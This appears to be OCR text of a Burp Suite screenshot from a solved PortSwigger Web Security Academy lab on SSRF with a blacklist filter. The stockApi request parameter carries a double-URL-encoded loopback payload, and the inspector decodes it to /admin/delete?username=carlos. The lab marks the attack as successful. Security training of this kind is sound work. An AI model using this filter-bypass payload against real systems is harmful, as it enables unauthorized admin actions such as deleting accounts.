 Send
Cancel
<
>
Follow redirection
Target: https://0a7700f4041232118111d52d000100ab.web-s...
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a7700f4041232118111d52d000100ab.w
eb-security-academy.net
3 Cookie: session=
zdzvJtvkFadrRM96wa1vXhMF7G2zfSkN
4 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7700f4041232118111d52d00
0100ab.web-security-academy.net/pr
oduct?productId=1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 66
11 Origin:
https://0a7700f4041232118111d52d00
0100ab.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http://127.1/%25%36%31dmin/%25%36%
34elete?username=carlos
Search
0 highlights
Response
Pretty
Raw
Hex
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
jd5KRlZN5wYKuiEL0kUfSz9lKo0evDlB;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Inspector
Selection
57 (0x39)
Selected text
http://127.1/%25%36%31dmin/%2
5%36%34elete?username=carlos
Decoded from: URL encoding
http://127.1/%61dmin/%64elete
?username=carlos
Decoded from: URL encoding
http://127.1/admin/delete?use
rname=carlos
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /product/stock
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Web Security
Academy
SSRF with blacklist-based input filter
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Admin interface only available if logged in as an administrator, or if requested from loopback